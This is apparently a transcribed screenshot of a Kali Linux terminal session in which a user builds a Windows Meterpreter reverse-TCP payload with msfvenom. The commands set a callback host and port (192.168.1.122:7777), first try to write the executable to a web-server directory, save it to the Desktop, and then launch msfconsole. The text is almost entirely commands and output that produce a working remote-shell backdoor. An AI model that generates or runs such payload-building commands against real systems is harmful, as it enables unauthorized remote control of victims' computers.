 1 2 3 4
13:59
yahya@kk: ~
File Actions Edit View Help
Screenshot taken
View image
-h, --help Show this message
(yahya㉿kk)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.122 -f exe -o /var/www/html/yy.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Error: Permission denied @ rb_sysopen - /var/www/html/yy.exe
(yahya㉿kk)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows -f exe LHOST=192.168.1.122 LPORT=7777 -o /var/www/html/yy.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Error: Permission denied @ rb_sysopen - /var/www/html/yy.exe
(yahya㉿kk)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows -f exe LHOST=192.168.1.122 LPORT=7777 -o /home/yahya/Desktop/yy.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/yahya/Desktop/yy.exe
(yahya㉿kk)-[~]
$ msfconsole
Metasploit tip: View missing module options with show missing